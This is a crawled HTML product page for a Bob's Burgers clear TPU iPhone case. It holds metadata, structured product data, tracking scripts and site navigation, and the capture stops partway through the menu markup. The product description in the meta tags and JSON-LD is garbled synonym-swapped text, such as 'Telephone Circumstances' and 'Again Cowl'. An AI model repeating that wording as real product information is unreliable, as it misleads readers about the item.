

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover/
body_size: 31057
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo-1737448332.png">
    <meta name="csrf-token" content="">
    <title>Bob’s Burgers Phone Cases - Cartoon Soft TPU Clear iPhone Back Cover | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</title>

            
        <meta property="og:title" content="Bob’s Burgers Phone Cases - Cartoon Soft TPU Clear iPhone Back Cover | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop" />
    
    <meta property="og:description" content="Bob’s Burgers Telephone Circumstances - Cartoon Comfortable TPU Clear iPhone Again Cowl

Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="Bob’s Burgers Telephone Circumstances - Cartoon Comfortable TPU Clear iPhone Again Cowl

Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/150/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg" /> 
    <meta property="og:url" content="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover" />
    <link rel="canonical" href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bob’s Burgers Phone Cases - Cartoon Soft TPU Clear iPhone Back Cover",
    "description": "Bob’s Burgers Telephone Circumstances - Cartoon Comfortable TPU Clear iPhone Again Cowl\n\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nAppropriate with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover",
    "image": "https://lunar-merch.b-cdn.net/bobsburgers.shop/media/150/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Bob's Burgers Store - Official Bob's Burgers Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "3256803768238766-1",
    "category": "Bob's Burgers iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bobsburgers.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxxpwpk8");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03XJ7ZEPLF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03XJ7ZEPLF');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bobsburgers.shop" class="relative block">
                    <span class="sr-only">Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bobsburgers.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bobsburgers.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="block text-sm font-medium">Bob&#039;s Burgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="font-light rounded text-sm">Bob&#039;s Burgers Backpacks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="font-light rounded text-sm">Bob&#039;s Burgers Face Masks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="font-light rounded text-sm">Bob&#039;s Burgers Keychains</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="font-light rounded text-sm">Bob&#039;s Burgers Mugs</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="font-light rounded text-sm">Bob&#039;s Burgers Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="block text-sm font-medium">Bob&#039;s Burgers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Airpod Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="font-light rounded text-sm">Bob&#039;s Burgers iPhone Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="block text-sm font-medium">Bob&#039;s Burgers Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="font-light rounded text-sm">Bob Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="font-light rounded text-sm">Gene Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="font-light rounded text-sm">Louise Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="font-light rounded text-sm">Tina Belcher Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="block text-sm font-medium">Bob&#039;s Burgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="font-light rounded text-sm">Bob&#039;s Burgers Hoodies</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="font-light rounded text-sm">Bob&#039;s Burgers Sweatshirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="font-light rounded text-sm">Bob&#039;s Burgers T-Shirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="font-light rounded text-sm">Bob’s Burgers Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="block text-sm font-medium">Bob&#039;s Burgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="font-light rounded text-sm">Bob&#039;s Burgers Blanket</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="font-light rounded text-sm">Bob&#039;s Burgers Pillows</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="font-light rounded text-sm">Bob&#039;s Burgers Posters</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="font-light rounded text-sm">Bob&#039;s Burgers Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="block text-sm font-medium">Bob&#039;s Burgers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="font-light rounded text-sm">Bob&#039;s Burgers Leggings</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="font-light rounded text-sm">Bob&#039;s Burgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="flex justify-between items-center hover:underline grow">Bob Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="flex justify-between items-center hover:underline grow">Gene Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="flex justify-between items-center hover:underline grow">Louise Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="flex justify-between items-center hover:underline grow">Tina Belcher Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Bob’s Burgers Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
